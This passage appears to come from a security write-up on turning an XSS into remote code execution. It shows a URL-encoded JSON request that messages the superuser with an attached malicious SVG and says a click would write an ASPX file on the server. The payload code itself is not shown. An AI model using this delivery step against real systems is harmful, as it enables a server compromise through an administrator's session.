 {"subject":"XSS%20to%20RCE","body":"If%20Superuser%20clicks%20the%20XSS%2C%20a%20ASPX%20file%20will%20be%20written%20on%20the%20server.","roleIds":"[]","userIds":"[\"1\"]","fileIds":"[116]"}The end result is that the SuperUser should receive a message containing our malicious SVG as an attachment and that looks something like this: